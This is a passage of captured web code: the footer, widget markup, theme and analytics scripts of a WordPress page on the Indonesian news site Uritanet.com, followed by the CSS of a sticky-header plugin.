height="181" decoding="async" loading="lazy" /></a></aside><aside id="media_image-33" class="widget widget_media_image"><a href="https://beritareportase.com" rel="httpsberitareportasecom" target="_blank"><img width="798" height="174" src="https://uritanet.com/wp-content/uploads/2025/07/logo-beritareportase.png" class="image wp-image-33455  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2025/07/logo-beritareportase.png 798w, https://uritanet.com/wp-content/uploads/2025/07/logo-beritareportase-768x167.png 768w" sizes="auto, (max-width: 798px) 100vw, 798px" /></a></aside></div><!-- #secondary -->
</div><!-- .bootstrap cols -->
</div><!-- .row -->
		</div><!-- container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div class="widget-area" role="complementary">
								<aside id="media_image-8" class="widget widget_media_image"><a href="https://ripewhining.com/ga6hakk5u9?key=079811e927e1d03b2acef27982f65ae9"><img width="1100" height="250" src="https://uritanet.com/wp-content/uploads/2021/05/BANNER-1100X250.png" class="image wp-image-1457  attachment-full size-full" alt="banner-1100X250" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2021/05/BANNER-1100X250.png 1100w, https://uritanet.com/wp-content/uploads/2021/05/BANNER-1100X250-768x175.png 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a></aside>							</div><!-- .widget-area -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->						
						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div class="widget-area" role="complementary">
								<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="footer-widget-title">ABOUT US</h3><div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://uritanet.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://uritanet.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-507"><a rel="privacy-policy" href="https://uritanet.com/privacy-policy/">Kebijakan Privasi</a></li>
<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4672"><a href="https://uritanet.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://uritanet.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://uritanet.com/redaksi/">Redaksi</a></li>
</ul></div></aside>							</div><!-- .widget-area -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->	

		<div class="footer-site-info">	
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6 col-sm-6 awfl">
						Copyright © 2025 ~ Uritanet.com. All rights reserved.					</div>
					<div class="col-xs-12 col-md-6 col-sm-6 awfr">
						<div class="th-copyright">
							Proudly powered by <a href="http://wordpress.org" target="_blank" title="WordPress">WordPress</a>.							<span class="sep"> | </span>
							Theme: Awaken by <a href="http://themezhut.com/themes/awaken" target="_blank" rel="designer">ThemezHut</a>.						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/awaken\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <div class="sshos-contents-wrapper">
            
            <!-- BEGIN DROPDOWN MENU BUTTON -->
                        <!-- END DROPDOWN MENU BUTTON -->
            
            <!-- BEGIN LOGO -->
                            <div class="sshos-logo-wrapper">
                    <div class="sshos-logo-inner">
                                                    <!-- BEGIN LOGO IMAGE -->
                            <a href="https://uritanet.com/" title="Uritanet.com" rel="home"><img src="https://uritanet.com/wp-content/uploads/2025/06/URITANET-LOGO-SHADOW.png" alt="Uritanet.com"></a>
                            <!-- END LOGO IMAGE -->
                                            </div>
                </div>
                        <!-- END LOGO -->

            <!-- BEGIN HORIZONTAL MENU -->
                        <!-- END HORIZONTAL MENU -->

            <!-- BEGIN NEXT POST BUTTON -->
                                                    <!-- END NEXT POST BUTTON -->
            
        </div>
        
        <!-- BEGIN DROPDOWN MENU -->
                <!-- END DROPDOWN MENU -->
        
        <!-- BEGIN HEADER BAR -->
        <div class="sshos-header-bar"></div>
        <!-- END HEADER BAR -->
        
        <!-- END SLIDE ANIMATION -->
        <script>
        jQuery(document).on('scroll', function(){
        'use strict';
            if( jQuery(this).scrollTop() > 100){
                jQuery('.sshos-header-bar, .sshos-contents-wrapper').addClass('sshos-active');
            } else {
                jQuery('.sshos-header-bar, .sshos-contents-wrapper').removeClass('sshos-active');
                /* hide dropdown menu visibility */
                jQuery('.sshos-dropdown-menu-wrapper').removeClass('sshos-dropdown-menu-wrapper-active');
                /* dropdown menu button animation */
                jQuery('.sshos-dropdown-menu-button').removeClass('sshos-dropdown-menu-button-active');
            }
        });
        </script>
        <!-- END SLIDE ANIMATION -->

	
		<style>
		/**************************************************************
		*** CUSTOM COLORS
		**************************************************************/
        /* header */
        .sshos-header-bar {
            background-color:#d1b7a1;
        }
        
        /* logo size */
        .sshos-logo-wrapper .sshos-logo-inner img { height:40px; }
        /* logo colors */
        .sshos-logo-wrapper a { color:; }
        .sshos-logo-wrapper a:hover { color:; }
        
        /* horizontal menu */
        .sshos-horizontal-menu-inner li a { color:; }
        .sshos-horizontal-menu-inner li a:hover { color:; }
        
        /* dividers color */
        .sshos-dropdown-menu-button-inner,
        .sshos-horizontal-menu-inner { border-color:; }
        /* hide dividers */
                
        /* dropdown menu button */
        .sshos-dropdown-menu-button:before,
        .sshos-dropdown-menu-button div.sshos-dropdown-menu-button-middle:before,
        .sshos-dropdown-menu-button:after {
            background-color:;
        }
        .sshos-dropdown-menu-button:hover:before,
        .sshos-dropdown-menu-button:hover div.sshos-dropdown-menu-button-middle:before,
        .sshos-dropdown-menu-button:hover:after {
            background-color:;
        }
        
        /* dropdown menu */
        .sshos-dropdown-menu-wrapper {
            background-color:;
            border-bottom-color:;
        }
        .sshos-dropdown-menu-wrapper::before { border-bottom-color:; }
        .sshos-dropdown-menu-wrapper li a { color:; }
        .sshos-dropdown-menu-wrapper li a:hover { color:; }
        
        /* next button */
        .sshos-next-post-inner a { color:; }
        .sshos-next-post-inner a:hover { color:; }
        
        /* hide horizontal menu + post title, show dropdown menu */
		@media ( max-width:750px ) {
            .sshos-horizontal-menu-wrapper { display:none; }
            .sshos-dropdown-menu-button-wrapper { display:table; }
		}
        /* if dropdown menu open and window is made larger, hide dropdown menu */
        @media ( min-width:750px ) {
            .sshos-dropdown-menu-wrapper { display:none; }
		}
		</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
	<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/uritanet.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/uritanet.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/uritanet.com\/2023\/07\/07\/mou-pb-muaythai-indonesia-pens-dorong-atlet-berprestasi-tempuh-pendidikan\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/uritanet.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1761130788","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://uritanet.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761130788" id="burst-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/simple-sticky-header-on-scroll/simple-sticky-header-on-scroll.js?ver=1" id="sshos-js-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/navigation.js?ver=2.3.0" id="awaken-navigation-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/bootstrap.min.js?ver=c5060fac888b8a34877b064913e4b8f6" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/scripts.js?ver=2.3.0" id="awaken-scripts-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/skip-link-focus-fix.js?ver=20130115" id="awaken-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://uritanet.com/wp-content/plugins/simple-sticky-header-on-scroll/simple-sticky-header-on-scroll.css?ver=1
body_size: 1664
content:
/*************************************************************
[TABLE OF CONTENTS]

- HEADER BAR
- CONTENTS
- SLIDE ANIMATION
- DROPDOWN MENU BUTTON
- DROPDOWN MENU
- LOGO
- HORIZONTAL MENU
- SOCIAL
- FONTS
- WORDPRESS TOOLBAR (IF WORDPRESS TOOLBAR ACTIVE, PUSH HEADER ELEMENTS DOWN A BIT)
*************************************************************/


/* HEADER BAR
**************************************************/
.sshos-header-bar {
    position:fixed;
    z-index:99995;
    top:0;
    left:0;
    width:100%;
    height:65px;
    background-color:#0067CD;
}


/* CONTENTS
**************************************************/
.sshos-contents-wrapper {
    position:fixed;
    z-index:99996;
    top:0;
    left:0;
    width:100%;
    height:65px;
    overflow:hidden;
}


/* SLIDE ANIMATION
**************************************************/
.sshos-header-bar,
.sshos-contents-wrapper {
    opacity:0;
    -webkit-transform:translateY(-65px);
    -moz-transform:translateY(-65px);
    transform:translateY(-65px);
    
    -webkit-transition:opacity 0s ease .5s, -webkit-transform .5s ease;
	-moz-transition:opacity 0s ease .5s, -moz-transform .5s ease;
	transition:opacity 0s ease .5s, transform .5s ease;
}
.sshos-active {
    opacity:1;
    -webkit-transform:translateY(0);
    -moz-transform:translateY(0);
    transform:translateY(0);
    
    -webkit-transition:opacity 0s ease 0s, -webkit-transform .5s ease;
	-moz-transition:opacity 0s ease 0s, -webkit-transform .5s ease;
	transition:opacity 0s ease 0s, -webkit-transform .5s ease;
}


/* DROPDOWN MENU BUTTON
**************************************************/
.sshos-dropdown-menu-button-wrapper {
    height:65px;
    display:none;
    float:left;
    padding:13px 0;
}
.sshos-dropdown-menu-button-inner {
    position:relative;
    height:100%;
    display:table-cell;
    vertical-align:middle;
    margin:0 0 0 15px;
    padding:0 11px;
    border-right:1px solid #267ED4;
}
/* menu button */
.sshos-dropdown-menu-button {
	padding:8px 10px 11px 10px;
    cursor:pointer;
    
    /* prevent iOS flicker when menu button tapped */
    -webkit-tap-highlight-color:transparent;
}
/* menu button bars */
.sshos-dropdown-menu-button:before,
.sshos-dropdown-menu-button div.sshos-dropdown-menu-button-middle:before,
.sshos-dropdown-menu-button:after {
	content:'';
	display:block;
	width:19px;
	height:2px;
	margin:4px 0;
	background-color:#fff;
    border-radius:3px;

	-webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
/* hover */
.sshos-dropdown-menu-button:hover:before,
.sshos-dropdown-menu-button:hover div.sshos-dropdown-menu-button-middle:before,
.sshos-dropdown-menu-button:hover:after {
    background-color:#fff;
}
/* animations */
.sshos-dropdown-menu-button-active:before,
.sshos-dropdown-menu-button-active div.sshos-dropdown-menu-button-middle:before,
.sshos-dropdown-menu-button-active:after,
.sshos-dropdown-menu-button-inner::before {
    -webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
/* top bar*/
.sshos-dropdown-menu-button-active:before {
    -webkit-transform:translateY(6px) rotate(135deg);
    -moz-transform:translateY(6px) rotate(135deg);
    transform:translateY(6px) rotate(135deg);
}
/* middle bar*/
.sshos-dropdown-menu-button-active div.sshos-dropdown-menu-button-middle:before {
    opacity:0;
    
    -webkit-transform:scaleX(0);
    -moz-transform:scaleX(0);
    transform:scaleX(0);
}
/* bottom bar*/
.sshos-dropdown-menu-button-active:after {
    -webkit-transform:translateY(-6px) rotate(45deg);
    -moz-transform:translateY(-6px) rotate(45deg);
    transform:translateY(-6px) rotate(45deg);
}


/* DROPDOWN MENU
**************************************************/
.sshos-dropdown-menu-wrapper {
    position:fixed;
    z-index:99997;
    top:calc(65px + 12px);
    left:-1000%;
    width:200px;
    padding:11px 10px 10px 18px;
    background-color:#F5F5F5;
    border-bottom:3px solid #5384C9;
    
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    
    -webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.25);
    -moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.25);
    box-shadow:0px03px 10px 0px rgba(0,0,0,0.25);
    
    -webkit-transform:translateY(15px);
    -moz-transform:translateY(15px);
    transform:translateY(15px);
    
    -webkit-transition:-webkit-transform .35s ease;
	-moz-transition:-moz-transform .35s ease;
	transition:transform .35s ease;
}
.sshos-dropdown-menu-wrapper-active {
    left:12px;
    
    -webkit-transform:translateY(0);
	-moz-transform:translateY(0);
	transform:translateY(0);
}
/* dropdown tooltip */
.sshos-dropdown-menu-wrapper::before {
    content:'';
    position:absolute;
    top:-4px;
    left:13px;
	width:0;
	height:0;
	border-left:6px solid transparent;
	border-right:6px solid transparent;

	/* tooltip color */
	border-bottom:6px solid #F5F5F5;
}
.sshos-dropdown-menu-wrapper ul {
    list-style-type:none;
    display:block;
    width:200px;
    margin:0;
    padding:0;
}
.sshos-dropdown-menu-wrapper li {
    position:relative;
	width:100%;
	list-style-type:none;
	margin:0;
	padding:0;
	text-align:left;
    overflow-x:hidden;
}
.sshos-dropdown-menu-wrapper li a {
    font-family:'Roboto',sans serif;
	font-weight:100;
	font-size:17px;
    line-height:34px;
    color:#5C5B5B;
	text-decoration:none;
	letter-spacing:0;
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.sshos-dropdown-menu-wrapper li a:hover {
    color:#5C5B5B;
}


/* LOGO
**************************************************/
.sshos-logo-wrapper {
    height:65px;
    display:table;
    float:left;
}
.sshos-logo-wrapper .sshos-logo-inner {
    height:65px;
    display:table-cell;
    vertical-align:middle;
    padding:10px 15px;

    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.sshos-logo-wrapper .sshos-logo-inner img {
    display:block;
    width:auto;
    height:calc(65px - 20px);
}
.sshos-logo-wrapper a {
	font-family:'Roboto',sans serif;
	font-weight:500;
	font-size:20px;
    line-height:auto;
	text-decoration:none;
	letter-spacing:0;
	color:#fff;
    margin:0;
    padding:0;
	
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.sshos-logo-wrapper a:hover {
	color:#fff;
    text-decoration:none;
}


/* HORIZONTAL MENU
**************************************************/
.sshos-horizontal-menu-wrapper {
    height:65px;
    display:table;
    float:left;
    padding:13px 0;
}
.sshos-horizontal-menu-inner {
    height:100%;
    display:table-cell;
    vertical-align:middle;
    margin:0 0 0 15px;
    padding:0 15px;
    border-left:1px solid #267ED4;
}
.sshos-horizontal-menu-inner ul {
    list-style-type:none;
    margin:0;
    padding:0;
}
.sshos-horizontal-menu-inner li {
    display:inline;
    margin-right:10px;
}
.sshos-horizontal-menu-inner li a {
    font-family:'Roboto',sans serif;
	font-weight:500;
	font-size:14px;
    color:#fff;
	text-decoration:none;
	letter-spacing:0;
    line-height:auto;
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.sshos-horizontal-menu-inner li a:hover {
    color:#fff;
    text-decoration:none;
}


/* SOCIAL
**************************************************/
.sshos-social-wrapper {
    height:65px;
    display:table;
    float:right;
    color:#ccc;
}
.sshos-social-inner {
    height:65px;
    display:table-cell;
    vertical-align:middle;
}


/* NEXT POST BUTTON
**************************************************/
.sshos-next-post-wrapper {
    height:65px;
    display:table;
    float:right;
}
.sshos-next-post-inner {
    height:65px;
    display:table-cell;
    vertical-align:middle;
}
.sshos-next-post-inner a {
    padding:10px 15px;
    font-family:'Roboto',sans serif;
	font-weight:900;
    font-size:10px;
    letter-spacing:1px;
    color:#fff;
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.sshos-next-post-inner a:hover {
    color:#fff;
    text-decoration:none;
}
.sshos-next-post-inner a span {
    padding:0 0 0 3px;
}


/* FONTS
**************************************************/
@font-face {
    font-family:'icomoon';
    src:url('fonts/icomoon.eot?c7bq5c');
    src:url('fonts/icomoon.eot?c7bq5c#iefix') format('embedded-opentype'),
        url('fonts/icomoon.ttf?c7bq5c') format('truetype'),
        url('fonts/icomoon.woff?c7bq5c') format('woff'),
        url('fonts/icomoon.svg?c7bq5c#icomoon') format('svg');
    font-weight:normal;
    font-style:normal;
}
[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family:'icomoon' !important;
    speak:none;
    font-style:normal;
    font-weight:normal;
    font-variant:normal;
    text-transform:none;
    line-height:1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
}
.icon-arrow-right-thick:before {
    content:"\e906";
}


/* WORDPRESS TOOLBAR (IF WORDPRESS TOOLBAR ACTIVE, PUSH HEADER ELEMENTS DOWN A BIT)
**************************************************/
.wp-toolbar-active { margin-top:32px; }
/* for the thicker, mobile admin bar */
@media screen and (max-width: 782px) {
	.wp-toolbar-active { margin-top:46px; }
	#wpadminbar { position: fixed !important; }
}
/* if WordPress amin bar active, keep it above everything else */
#wpadminbar { z-index:9999999999999999999999999999; }